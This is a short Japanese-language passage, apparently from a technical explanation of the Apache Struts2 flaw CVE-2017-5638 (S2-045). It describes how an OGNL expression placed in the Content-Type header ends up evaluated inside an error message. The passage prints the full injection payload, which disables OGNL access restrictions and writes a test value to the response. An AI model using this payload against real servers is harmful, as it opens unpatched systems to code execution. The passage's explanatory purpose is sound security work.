 CVE-2017-5638/S2-045 Struts2
先に示した OGNLのサンプル式を Content-Type に指定した場合、以下
のエラーメッセージが構築され、LocalizedTextUtil.findText にて
OGNL 式が評価されてしまう。
the request doesn‘t contain a multipart/form-data or multipart/mixed stream, content
type header is %{(#test='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwo
rk2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(#ro
s.println(102*102*102*99)).(#ros.flush())}
 